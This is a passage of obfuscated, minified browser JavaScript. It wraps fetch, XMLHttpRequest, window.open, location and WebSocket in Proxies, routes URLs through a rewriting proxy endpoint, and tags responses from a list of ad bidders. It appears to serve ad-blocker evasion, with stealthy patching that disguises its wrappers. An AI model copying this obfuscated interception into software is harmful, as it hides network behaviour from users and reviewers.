Array(ZB>0x2?ZB-0x2:0x0),ZH=0x2;ZH<ZB;ZH++)Zc[ZH-0x2]=arguments[ZH];if((Z7[Kl(0x468)][Kl(0xf94)](Kl(0x2fc))||Z7[Kl(0x468)][Kl(0xf94)](Kl(0x108c)))&&(ZQ[Kl(0x515)](Kl(0xa63))||ZQ[Kl(0x515)](Kl(0xcea)))){const {wnd:ZJ}=(function(){const KK=Kl;let Zo=Z8,ZG=document;for(;Zo!==Z8[KK(0xa62)];)try{ZG=Zo[KK(0xddf)][KK(0x983)],Zo=Zo[KK(0xddf)][KK(0x6ce)];}catch(Zl){break;}return{'wnd':Zo,'doc':ZG};}());if(Z8!==ZJ)return ZJ[Kl(0x10c9)][Kl(0x59b)](ZJ,ZQ,ZY,...Zc);}ZY=sR(ZD,ZY,Zj);const Za=Zb(ZQ);if(Kl(0x10a0)===Za||Kl(0xee1)===Za){const Zo=new URL(ZQ)[Kl(0x426)][Kl(0x3bd)](Kl(0x4c3));!function(ZG,Zl,ZK,Zn,ZC){const Kn=Kl;w5(ZG,Kn(0x562),(arguments[Kn(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Kn(0x92a)](Kn(0xd17),Zl)[Kn(0x92a)](Kn(0x4da),ZK)[Kn(0x92a)](Kn(0x80e),Zn)[Kn(0x92a)](Kn(0xfef),ZC[Kn(0x2a6)]()));}(Z7,window[Kl(0xd16)],Kl(0x9e2),null!=Zo?Zo:'',Kl(0xee1)===Za);}const ZW=zc['A'][Kl(0x3bd)](Z8)[Kl(0x10a6)][Kl(0x59b)](this,ZD,ZY,...Zc);if(Za){const ZG=await ZW,Zl=await ZG[Kl(0xb74)]()[Kl(0x286)]();return z7['A'][Kl(0xcce)](Kl(0xd55)[Kl(0xea0)](Za,')'),ZQ,Zl),ZG;}return ZW;}),s8(Z8,tm(0x59d),tm(0x565),function(ZM,ZY){const KC=tm;if(sF(Z8,ZM))throw new TypeError(KC(0x3ec));const {protectedInput:ZD,additionalHeaders:ZQ}=sb(Z8,Z7,ZM);ZY=sR(ZD,ZY,ZQ);for(var Zj=arguments[KC(0x772)],ZB=new Array(Zj>0x2?Zj-0x2:0x0),Zc=0x2;Zc<Zj;Zc++)ZB[Zc-0x2]=arguments[Zc];return zc['A'][KC(0x3bd)](Z8)[KC(0x85e)][KC(0x59b)](this,ZD,ZY,...ZB);},null,{'throwError':!0x0}),s9(Z8,tm(0x59d),tm(0x4aa),{'get':function(){const Kd=tm;for(var ZM,ZY=arguments[Kd(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][Kd(0x3bd)](Z8)[Kd(0x9ea)],ZB=(null===(ZM=Zj[Kd(0x3bd)])||void 0x0===ZM?void 0x0:ZM[Kd(0x59b)](this,...ZD))||Zj[Kd(0x4a4)];return new Proxy(ZB,{'get':function(Zc,ZH,Za){const KU=Kd;let ZW=Zc[ZH];if(ZW||KU(0x69e)!=typeof ZH||(ZW=Zc[(0x0,z2['md'])(ZH)]),!ZW)return ZW;if(KU(0x18a)==typeof ZW)return zc['A'][KU(0x3bd)](Z8)[KU(0x28f)][KU(0x59b)](ZW[KU(0xa65)])[KU(0x515)](KU(0x33e))?ZW[KU(0xa65)](Zc):ZW;if(!s4(ZW))return ZW;if(ZW&&ZW[KU(0x59d)]&&ZW instanceof ZW[KU(0x59d)]&&ZW[KU(0x705)]){const ZJ=ZW[KU(0x705)][KU(0xc1c)](KU(0xc1a));ZJ&&KU(0xae5)!==ZJ&&KU(0xa7b)!==ZJ&&!ZJ[KU(0x45e)](KU(0x56c))||(ZW[KU(0x4b7)]||(ZW[KU(0x4b7)]=!0x0,wb(ZW[KU(0x6ce)]),wa(ZW[KU(0x6ce)]),zm[KU(0x15f)](ZW[KU(0x6ce)])),s1(ZW[KU(0x6ce)]),s2(Z7,ZW[KU(0x6ce)]));}return ZW;}});}}),s9(Z8,tm(0x59d),tm(0xd1e),{'get':function(){const KO=tm;for(var ZM=arguments[KO(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KO(0x3bd)](Z8)[KO(0x899)][KO(0x3bd)][KO(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const KA=tm;(0x0,z2['_'])(ZM)||(ZM=(0x0,z2['md'])(ZM));for(var ZY=arguments[KA(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][KA(0x3bd)](Z8)[KA(0x899)][KA(0x92a)][KA(0x59b)](this,ZM,...ZD);}}),(0x0,z3['Vp'])(Z7)&&s9(Z8,tm(0x720),tm(0x814),{'get':function(){const Km=tm;for(var ZM=arguments[Km(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Km(0x3bd)](Z8)[Km(0x16b)][Km(0x3bd)][Km(0x59b)](this,...ZY);},'set':function(ZM){const KN=tm;if(KN(0xdce)===zc['A'][KN(0x3bd)](Z8)[KN(0x64a)][KN(0x3bd)][KN(0x59b)](this)[KN(0x1099)]()){var ZY;const ZD=wA(Z7,ZM);ZM=null!==(ZY=null==ZD?void 0x0:ZD[KN(0xe69)])&&void 0x0!==ZY?ZY:'';}zc['A'][KN(0x3bd)](Z8)[KN(0x16b)][KN(0x92a)][KN(0x59b)](this,ZM);}}),s8(Z8,tm(0x59d),tm(0x320),function(ZM,ZY,ZD){const Ke=tm;if(ZD){const ZB=ZD[Ke(0x614)](',')[Ke(0x460)](Zc=>{const Ki=Ke;if(Zc[Ki(0x515)](Ki(0x2ab))){const ZH=Zc[Ki(0x614)]('=')[0x1];return Ki(0x2ab)[Ki(0xea0)](wS(Z7,ZH,zc['A'][Ki(0x3bd)](Z8)[Ki(0x89d)][Ki(0x3bd)][Ki(0x774)](Z8[Ki(0x983)])));}return Zc;});ZD=ZB[Ke(0x352)](',');}if([Ke(0xa7b)][Ke(0x515)](ZM)){const Zc=zc['A'][Ke(0x3bd)](Z8)[Ke(0xf98)][Ke(0x59b)](this,ZM,ZY,ZD);return new Proxy(Zc,{'get':function(ZH,Za){const Kh=Ke;return Kh(0x723)===Za?new Proxy(ZH[Kh(0x723)],{'set':function(ZW,ZJ,Zo){const Kk=Kh;if(Kk(0x601)===ZJ){const ZG=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zo,'kind':z3['MN'][Kk(0x28c)],'baseUrl':zc['A'][Kk(0x3bd)](Z8)[Kk(0x89d)][Kk(0x3bd)][Kk(0x774)](Z8[Kk(0x983)]),'endpoint':z0['A'][Kk(0x678)]});return wL(Z8,Zc,ZG,ZD),ZW[ZJ]=ZG;}return ZW[ZJ]=Zo;}}):ZH[Za];}});}var ZQ;ZM&&Ke(0x69e)==typeof ZM&&(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][Ke(0x28c)],'baseUrl':zc['A'][Ke(0x3bd)](Z8)[Ke(0x89d)][Ke(0x3bd)][Ke(0x774)](Z8[Ke(0x983)]),'endpoint':z0['A'][Ke(0x678)],'extra':{'sourceFrameOrigin':null===(ZQ=sZ(Z8))||void 0x0===ZQ?void 0x0:ZQ[Ke(0x458)]}}));let Zj=Z8;for(;ws(Zj,Ke(0xdf1),Ke(0x5a2),{'url':ZM,'target':ZY,'windowFeatures':ZD,'name':Z8[Ke(0xd1e)]}),Zj!==Z8[Ke(0xa62)];)Zj=Zj[Ke(0xddf)][Ke(0x6ce)];return Z8;});const ZF={'gpt':tm(0x1f3),'gpt_limited':tm(0xf12),'adsense':tm(0x30c),'aps':tm(0x9aa),'prebid_sovrn':tm(0xe4a),'prebid_sharethrough':tm(0x924),'prebid_yieldmo':tm(0xb42),'prebid_triplelift':tm(0x531),'prebid_minutemedia':tm(0x850),'prebid_kueezrtb':tm(0x6bf),'prebid_vidazoo':tm(0xfe1),'prebid_adagio':tm(0xaf3),'prebid_onetag':tm(0x58d),'prebid_criteo':tm(0x131),'prebid_appnexus':tm(0xf83),'prebid_adtelligent':tm(0xa08),'prebid_rubicon':tm(0x104d),'prebid_smartadserver':tm(0x796),'prebid_nextmillennium':tm(0xee7),'prebid_trustedstack':tm(0x4cc),'prebid_orbidder':tm(0x995),'prebid_grid_criteo':tm(0x10bd),'prebid_visx':tm(0x6e7),'prebid_equativ':tm(0x67f),'prebid_pubmatic':tm(0x1082),'prebid_yieldlab':tm(0xf7f)};function Zb(ZM){const KS=tm;for(const ZY in ZF)if(ZF[ZY]&&ZM[KS(0x45e)](ZF[ZY]))return ZY;return'';}var Zv;s8(Z8,tm(0x6b7),tm(0x320),function(ZM,ZY){const KE=tm,ZD=ZY;let ZQ='';const Zj=zc['A'][KE(0x3bd)](Z8)[KE(0x89d)][KE(0x3bd)][KE(0x774)](Z8[KE(0x983)]),{additionalHeaders:ZB,url:Zc}=sv(Z8,0x0,KE(0x69e)==typeof ZY?(0x0,z3['Xz'])(ZY,Zj):ZY);KE(0x69e)==typeof(ZY=KE(0x69e)==typeof ZY?Zc[KE(0x601)]:Zc)?(ZQ=Zb(ZY),(0x0,z3['EW'])(ZY)||(ZY=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':z3['MN'][KE(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][KE(0x678)]}))):ZY instanceof Z8[KE(0x3c7)]&&(ZQ=Zb(ZY[KE(0x601)]),(0x0,z3['EW'])(ZY[KE(0x601)])||((ZY=new Z8[(KE(0x3c7))](ZY))[KE(0x601)]=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY[KE(0x601)],'kind':z3['MN'][KE(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][KE(0x678)]}))),ZQ&&zc['A'][KE(0x3bd)](Z8)[KE(0xfc8)][KE(0x59b)](this,KE(0x9c7),()=>{const KV=KE;0x4===this[KV(0xb9c)]&&z7['A'][KV(0xcce)](KV(0xd55)[KV(0xea0)](ZQ,')'),ZD,this[KV(0x6ed)]);});for(var ZH=arguments[KE(0x772)],Za=new Array(ZH>0x2?ZH-0x2:0x0),ZW=0x2;ZW<ZH;ZW++)Za[ZW-0x2]=arguments[ZW];const ZJ=zc['A'][KE(0x3bd)](Z8)[KE(0xac9)][KE(0x59b)](this,ZM,ZY,...Za);for(const [Zo,ZG]of Object[KE(0xfc9)](ZB))this[KE(0x9b5)](KE(0xf79)[KE(0xea0)](Zo),wg(ZG));return ZJ;}),s9(Z8,tm(0x6b7),tm(0x1044),{'get':function(){const Ku=tm;for(var ZM=arguments[Ku(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Ku(0x3bd)](Z8)[Ku(0x668)][Ku(0x3bd)][Ku(0x59b)](this,...ZY);return ZQ&&(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[Ku(0x1075)]:ZQ;}}),s8(Z8,tm(0x6b7),tm(0x9ee),function(){const Kx=tm;for(var ZM=arguments[Kx(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Kx(0x3bd)](Z8)[Kx(0xc55)][Kx(0x59b)](this,...ZY);}),s8(Z8,tm(0x974),tm(0x1f1),function(ZM,ZY,ZD){const KX=tm;return ZD&&(ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][KX(0xa96)],'baseUrl':zc['A'][KX(0x3bd)](Z8)[KX(0x89d)][KX(0x3bd)][KX(0x774)](Z8[KX(0x983)]),'endpoint':z0['A'][KX(0x678)]})),zc['A'][KX(0x3bd)](Z8)[KX(0x673)][KX(0x59b)](this,ZM,ZY,ZD);}),s7(Z8,tm(0x540),function(ZM,ZY,ZD){const KP=tm,ZQ=ZY&&ZY[KP(0x515)](KP(0x6fc))?(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZY}):ZY;return new(zc['A'][KP(0x3bd)](Z8))[(KP(0x540))](ZM,ZQ,ZD);}),s7(Z8,tm(0x633),function(ZM,ZY){const KI=tm;return ZM?new(zc['A'][KI(0x3bd)](Z8))[(KI(0x633))]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][KI(0x6f0)],'baseUrl':zc['A'][KI(0x3bd)](Z8)[KI(0x89d)][KI(0x3bd)][KI(0x774)](Z8[KI(0x983)]),'endpoint':z0['A'][KI(0x678)]}),ZY):new(zc['A'][KI(0x3bd)](Z8))[(KI(0x633))](ZM,ZY);}),Z8[tm(0x4f9)]=s6(Z8,tm(0x6ce),tm(0x723),{'get':function(ZM,ZY){const KT=tm,ZD=Z8[KT(0x723)][ZY];if(KT(0x69e)==typeof ZY&&[KT(0x601),KT(0xefd),KT(0xa1b),KT(0x458),KT(0x332),KT(0xa0b),KT(0x6f6),KT(0x67d),KT(0x57a)][KT(0x515)](ZY)){const ZQ=Z8[KT(0x723)][KT(0x601)],Zj=new URL(ZQ);return new URL((0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KT(0x1075)]:ZQ)[ZY]||Zj[ZY];}return KT(0xac8)===ZY?Z8[KT(0x723)][ZY]:KT(0x2a6)===ZY?function(){const Kr=KT,ZB=Z8[Kr(0x723)][Kr(0x601)];return(0x0,z3['EW'])(ZB)?(0x0,z3['sH'])(ZB)[Kr(0x1075)]:ZB;}:KT(0x18a)==typeof ZD?ZD[KT(0xa65)](Z8[KT(0x723)]):ZD;},'set':function(ZM,ZY,ZD){const Ky=tm;return Z8[Ky(0x723)][ZY]=ZD,!0x0;}}),Z8[tm(0x983)][tm(0x4f9)]=s6(Z8,tm(0x983),tm(0x723),{'get':function(ZM,ZY){const Kq=tm,ZD=Z8[Kq(0x983)][Kq(0x723)][ZY];if(Kq(0x69e)==typeof ZY&&[Kq(0x601),Kq(0xefd),Kq(0xa1b),Kq(0x458),Kq(0x332),Kq(0xa0b),Kq(0x6f6),Kq(0x67d),Kq(0x57a)][Kq(0x515)](ZY)){const ZQ=Z8[Kq(0x983)][Kq(0x723)][Kq(0x601)];return new URL((0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[Kq(0x1075)]:ZQ)[ZY];}return Kq(0xac8)===ZY?Z8[Kq(0x983)][Kq(0x723)][ZY]:Kq(0x2a6)===ZY?function(){const Kf=Kq,Zj=Z8[Kf(0x983)][Kf(0x723)][Kf(0x601)];return(0x0,z3['EW'])(Zj)?(0x0,z3['sH'])(Zj)[Kf(0x1075)]:Zj;}:Kq(0x18a)==typeof ZD?ZD[Kq(0xa65)](Z8[Kq(0x983)][Kq(0x723)]):ZD;},'set':function(ZM,ZY,ZD){const Kp=tm;return Z8[Kp(0x983)][Kp(0x723)][ZY]=ZD,!0x0;}}),Z8[tm(0xb66)]=s6(Z8,tm(0x6ce),tm(0xddf),(Zv=Z8,{'get':function(ZM,ZY){const Kg=tm;if(Kg(0xb66)===ZY)return Zv[Kg(0xddf)][Kg(0xddf)]===Zv[Kg(0xddf)]?Zv[Kg(0xb66)]:Zv[Kg(0xddf)][Kg(0xddf)];if(Kg(0x4f9)===ZY)return Zv[Kg(0xddf)][Kg(0x723)];const ZD=Zv[Kg(0xddf)][ZY];return Kg(0xe80)===ZY?function(ZQ,Zj){const n0=Kg;for(var ZB=arguments[n0(0x772)],Zc=new Array(ZB>0x2?ZB-0x2:0x0),ZH=0x2;ZH<ZB;ZH++)Zc[ZH-0x2]=arguments[ZH];return Zv[n0(0xddf)][n0(0xe80)](ZQ,'*',...Zc);}:Kg(0x18a)==typeof ZD&&ZD[Kg(0xa65)][Kg(0x2a6)]()[Kg(0x515)](Kg(0x33e))?ZD[Kg(0xa65)](Zv[Kg(0xddf)]):ZD;},'set':function(ZM,ZY,ZD){const n1=tm;return Zv[n1(0xddf)][ZY]=ZD,!0x0;}})),Object[tm(0xf29)](Z8)[tm(0xc8c)](ZM=>{const n2=tm;try{if(!ZM[n2(0x45e)](n2(0x224))||!ZM[n2(0xf94)](n2(0xc68)))return;const ZY=[n2(0x3ee),n2(0x1081)];for(const ZD of ZY){const ZQ=Z8[n2(0xee4)][n2(0x1083)](Z8[ZM][n2(0x96d)],ZD);ZQ&&Z8[n2(0xee4)][n2(0xbbb)](Z8[ZM][n2(0x96d)],ZD,{'get':function(){const n3=n2;for(var Zj=arguments[n3(0x772)],ZB=new Array(Zj),Zc=0x0;Zc<Zj;Zc++)ZB[Zc]=arguments[Zc];let ZH=ZQ[n3(0x3bd)][n3(0x59b)](this,...ZB);return n3(0x69e)==typeof ZH&&ZH[n3(0x45e)](n3(0xa8b))&&(ZH=ZH[n3(0x51f)](0x3)),ZH;},'set':function(Zj){const n4=n2;n4(0x69e)!=typeof Zj&&n4(0xaf8)!=typeof Zj||(Zj=n4(0xa8b)+Zj);const ZB=ZQ[n4(0x3bd)][n4(0x59b)](this);for(var Zc=arguments[n4(0x772)],ZH=new Array(Zc>0x1?Zc-0x1:0x0),Za=0x1;Za<Zc;Za++)ZH[Za-0x1]=arguments[Za];return ZB===Zj?Zj:ZQ[n4(0x92a)][n4(0x59b)](this,Zj,...ZH);}});}}catch(Zj){}});},s6=function(Z7,Z8,Z9,Zz){const n5=Wm;let Zw=arguments[n5(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Z7[Z8]&&Z7[Z8][Z9]?new Proxy({},{'get':function(Zs,ZZ){const n6=n5;try{for(var ZF=arguments[n6(0x772)],Zb=new Array(ZF>0x2?ZF-0x2:0x0),Zv=0x2;Zv<ZF;Zv++)Zb[Zv-0x2]=arguments[Zv];if(Zz&&Zz[n6(0x3bd)]&&sw[n6(0x59b)](this,Z7,Z8,Z9,Zw,null,null))return Zz[n6(0x3bd)][n6(0x59b)](Zs,Zs,ZZ,...Zb);{const ZL=Z7[Z8][Z9][ZZ];return n6(0x18a)==typeof ZL?ZL[n6(0xa65)](Z7[Z8][Z9]):ZL;}}catch(ZR){z7['A'][n6(0xcce)](n6(0x7f6)+Z8+'.'+Z9+'.'+ZZ[n6(0x2a6)](),ZR[n6(0xb88)]);const ZM=Z7[Z8][Z9][ZZ];return n6(0x18a)==typeof ZM?ZM[n6(0xa65)](Z7[Z8][Z9]):ZM;}},'set':function(Zs,ZZ,ZF){const n7=n5;try{for(var Zb=arguments[n7(0x772)],Zv=new Array(Zb>0x3?Zb-0x3:0x0),ZL=0x3;ZL<Zb;ZL++)Zv[ZL-0x3]=arguments[ZL];return Zz&&Zz[n7(0x92a)]&&sw[n7(0x59b)](this,Z7,Z8,Z9,Zw,null,null)?Zz[n7(0x92a)][n7(0x59b)](Zs,Zs,ZZ,ZF,...Zv):(Z7[Z8][Z9][ZZ]=ZF,!0x0);}catch(ZR){return z7['A'][n7(0xcce)](n7(0xd53)+Z8+'.'+Z9+'.'+ZZ[n7(0x2a6)]()+'='+ZF[n7(0x2a6)](),ZR[n7(0xb88)]),Z7[Z8][Z9][ZZ]=ZF,!0x0;}}}):null;},s7=function(Z7,Z8,Z9){const n8=Wm;let Zz=arguments[n8(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Z7[Z8]&&Z7[Z8][n8(0x96d)]&&(Z7[Z8]=function(){const n9=n8;for(var Zw=arguments[n9(0x772)],Zs=new Array(Zw),ZZ=0x0;ZZ<Zw;ZZ++)Zs[ZZ]=arguments[ZZ];try{return Z9&&sw[n9(0x59b)](this,Z7,Z8,n9(0x99d),Zz,null,null,...Zs)?Z9[n9(0x59b)](this,...Zs):new(zc['A'][n9(0x3bd)](Z7))[Z8](...Zs);}catch(ZF){return z7['A'][n9(0xcce)](n9(0x813)+Z8+n9(0xda4),ZF[n9(0xb88)],...Zs),new(zc['A'][n9(0x3bd)](Z7))[Z8](...Zs);}},Object[n8(0xbbb)](Z7[Z8],n8(0xd1e),{'value':Z8}),Object[n8(0xbbb)](Z7[Z8],n8(0x1090),{'value':!0x0}),Z7[Z8][n8(0x96d)]=zc['A'][n8(0x3bd)](Z7)[Z8+n8(0xaab)]);},s8=function(Z7,Z8,Z9,Zz){const nz=Wm;let Zw=arguments[nz(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Zs=arguments[nz(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!zc['A'][nz(0x3bd)](Z7)[Z8+'_'+Z9])return;const ZZ=nz(0x6ce)===Z8[nz(0x1099)]()?Z7:nz(0x983)===Z8?Z7[nz(0x983)]:nz(0x53f)===Z8?Z7[nz(0x53f)]:Z7[Z8][nz(0x96d)],ZF=function(){const nw=nz;for(var Zv=arguments[nw(0x772)],ZL=new Array(Zv),ZR=0x0;ZR<Zv;ZR++)ZL[ZR]=arguments[ZR];try{return Zz&&sw[nw(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...ZL)?Zz[nw(0x59b)](this,...ZL):zc['A'][nw(0x3bd)](Z7)[Z8+'_'+Z9][nw(0x59b)](this,...ZL);}catch(ZM){if(Zs[nw(0x6d7)])throw ZM;return nw(0x53f)!==Z8&&z7['A'][nw(0xcce)](nw(0x813)+Z8+'.'+Z9,ZM[nw(0xb88)],...ZL),zc['A'][nw(0x3bd)](Z7)[Z8+'_'+Z9][nw(0x59b)](this,...ZL);}};Object[nz(0xbbb)](ZF,nz(0xd1e),{'value':Z9}),Object[nz(0xbbb)](ZF,nz(0x1090),{'value':!0x0}),Z7===top&&Object[nz(0xbbb)](ZF,nz(0x2a6),{'value':function(){const ns=nz;return zc['A'][ns(0x3bd)](Z7)[Z8+'_'+Z9][ns(0x2a6)]();}});const Zb=Object[nz(0x1083)](ZZ,Z9);if(Zb){const Zv={...Zb,'value':ZF};delete Zv[nz(0x3bd)],delete Zv[nz(0x92a)],Object[nz(0xbbb)](ZZ,Z9,Zv);}else ZZ[Z9]=ZF;},s9=function(Z7,Z8,Z9,Zz){const nZ=Wm;let Zw=arguments[nZ(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!zc['A'][nZ(0x3bd)](Z7)[Z8+'_'+Z9])return;const Zs=function(){const nF=nZ;for(var ZF=arguments[nF(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];try{return Zz&&Zz[nF(0x3bd)]&&sw[nF(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...Zb)?Zz[nF(0x3bd)][nF(0x59b)](this,...Zb):zc['A'][nF(0x3bd)](Z7)[Z8+'_'+Z9][nF(0x3bd)][nF(0x59b)](this,...Zb);}catch(ZL){return z7['A'][nF(0xcce)](nF(0xab1)+Z8+'.'+Z9+nF(0xbff),ZL[nF(0xb88)],...Zb),zc['A'][nF(0x3bd)](Z7)[Z8+'_'+Z9][nF(0x3bd)][nF(0x59b)](this,...Zb);}};Object[nZ(0xbbb)](Zs,nZ(0xd1e),{'value':nZ(0x31d)+Z9}),Object[nZ(0xbbb)](Zs,nZ(0x1090),{'value':!0x0});const ZZ=function(){const nb=nZ;for(var ZF=arguments[nb(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];try{return Zz&&Zz[nb(0x92a)]&&sw[nb(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...Zb)?Zz[nb(0x92a)][nb(0x59b)](this,...Zb):zc['A'][nb(0x3bd)](Z7)[Z8+'_'+Z9][nb(0x92a)][nb(0x59b)](this,...Zb);}catch(ZL){z7['A'][nb(0xcce)](nb(0xab1)+Z8+'.'+Z9+nb(0x380),ZL[nb(0xb88)],...Zb),zc['A'][nb(0x3bd)](Z7)[Z8+'_'+Z9][nb(0x92a)][nb(0x59b)](this,...Zb);}};Object[nZ(0xbbb)](ZZ,nZ(0xd1e),{'value':nZ(0xc6b)+Z9}),Object[nZ(0xbbb)](ZZ,nZ(0x1090),{'value':!0x0}),Z7[nZ(0xee4)][nZ(0xbbb)](nZ(0x6ce)===Z8[nZ(0x1099)]()?Z7:Z7[Z8][nZ(0x96d)],Z9,{'get':Zs,'set':ZZ});},sz=function(Z7,Z8,Z9,Zz,Zw){const nv=Wm;let Zs=arguments[nv(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return zc['A'][nv(0x3bd)](Z7)[Z8+'_'+Z9]&&Z7[nv(0xee4)][nv(0xbbb)](Z7[Z8][nv(0x96d)],Z9,{'get':function(){const nL=nv;for(var ZZ=this,ZF=arguments[nL(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=zc['A'][nL(0x3bd)](Z7)[Z8+'_'+Z9][nL(0x3bd)][nL(0x59b)](this,...Zb);if(!ZL||void 0x0===Proxy||!Zz||!sw[nL(0x59b)](this,Z7,Z8,Z9,Zs,null,null,...Zb))return ZL;const ZR={},ZM=Zz[nL(0x3bd)];ZM&&(ZR[nL(0x3bd)]=function(Zj,ZB){const nR=nL;try{for(var Zc=arguments[nR(0x772)],ZH=new Array(Zc>0x2?Zc-0x2:0x0),Za=0x2;Za<Zc;Za++)ZH[Za-0x2]=arguments[Za];return ZM[nR(0x59b)](ZZ,Zj,ZB,...ZH);}catch(ZW){return z7['A'][nR(0xcce)](nR(0x7f6)+Z8+'.'+Z9+'.'+ZB[nR(0x2a6)](),ZW[nR(0xb88)]),Zj[ZB];}});const ZY=Zz[nL(0x92a)];ZY&&(ZR[nL(0x92a)]=function(Zj,ZB,Zc){const nM=nL;try{for(var ZH=arguments[nM(0x772)],Za=new Array(ZH>0x3?ZH-0x3:0x0),ZW=0x3;ZW<ZH;ZW++)Za[ZW-0x3]=arguments[ZW];return ZY[nM(0x59b)](ZZ,Zj,ZB,Zc,...Za);}catch(ZJ){return z7['A'][nM(0xcce)](nM(0xd53)+Z8+'.'+Z9+'.'+ZB[nM(0x2a6)]()+'='+Zc,ZJ[nM(0xb88)]),Zj[ZB]=Zc,!0x0;}});const ZD=Zz[nL(0x999)];ZD&&(ZR[nL(0x999)]=function(Zj){const nY=nL;return ZD[nY(0x59b)](Zj,Zj);});const ZQ=Zz[nL(0x1083)];return ZQ&&(ZR[nL(0x1083)]=function(Zj,ZB){const nD=nL;return ZQ[nD(0x59b)](Zj,Zj,ZB);}),new Proxy(ZL,ZR);},'set':function(){const nQ=nv;if(!zc['A'][nQ(0x3bd)](Z7)[Z8+'_'+Z9][nQ(0x92a)])return!0x0;for(var ZZ=arguments[nQ(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return Zw&&sw[nQ(0x59b)](this,Z7,Z8,Z9,Zs,null,null,...ZF)?Zw[nQ(0x59b)](this,...ZF):zc['A'][nQ(0x3bd)](Z7)[Z8+'_'+Z9][nQ(0x92a)][nQ(0x59b)](this,...ZF);}});};function sw(Z7,Z8,Z9,Zz){const nj=Wm;for(var Zw=arguments[nj(0x772)],Zs=new Array(Zw>0x6?Zw-0x6:0x0),ZZ=0x6;ZZ<Zw;ZZ++)Zs[ZZ-0x6]=arguments[ZZ];return!Zz||Zz[nj(0x59b)](this,...Zs);}const ss=(Z7,Z8,Z9)=>{const nB=Wm;try{const Zz=s4(Z8);if(Zz&&(!Z9||nB(0xae5)===Z9||nB(0xa7b)===Z9||Z9[nB(0x45e)](nB(0x56c))))return!0x0;if(Z9){const Zw=sZ(Z7);if(!Zw)return!0x1;const Zs=new URL((0x0,z3['EW'])(Z9)?(0x0,z3['sH'])(Z9)[nB(0x1075)]:Z9,Zw[nB(0x601)]);if(Zz&&Zs[nB(0x458)]===Zw[nB(0x458)])return!0x0;try{if(nB(0xa7b)===Z8[nB(0x723)][nB(0x601)])return!0x0;}catch(ZZ){}}}catch(ZF){}return!0x1;},sZ=Z7=>{const nc=Wm;let Z8=Z7;for(;;){try{const Z9=Z8[nc(0x723)][nc(0x601)],Zz=new Z7[(nc(0x3c7))]((0x0,z3['EW'])(Z9)?(0x0,z3['sH'])(Z9)[nc(0x1075)]:Z9);if(nc(0xad3)!==Zz[nc(0x458)])return Zz;}catch(Zw){break;}if(Z8===Z8[nc(0xddf)])break;Z8=Z8[nc(0xddf)];}z7['A'][nc(0xcee)](nc(0x6f9),Z7);};function sF(Z7,Z8){const nH=Wm;return Z8 instanceof Z7[nH(0x4b5)]&&Z8[nH(0x4ac)]instanceof Z7[nH(0xaac)];}function sb(Z7,Z8,Z9){const na=Wm;if(sF(Z7,Z9))throw new TypeError(na(0x4e9));if(Z9 instanceof Z7[na(0x4b5)]){const Zz=Z9[na(0xc97)],{url:Zw,additionalHeaders:Zs}=sv(Z7,0x0,new Z7[(na(0x3c7))](Z9[na(0xc97)]));return{'protectedInput':new Z7[(na(0x4b5))]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zw[na(0x601)],'baseUrl':zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),'endpoint':z0['A'][na(0x678)]}),Z9),'originalUrl':Zz,'additionalHeaders':Zs};}if(Z9 instanceof Z7[na(0x3c7)]){const 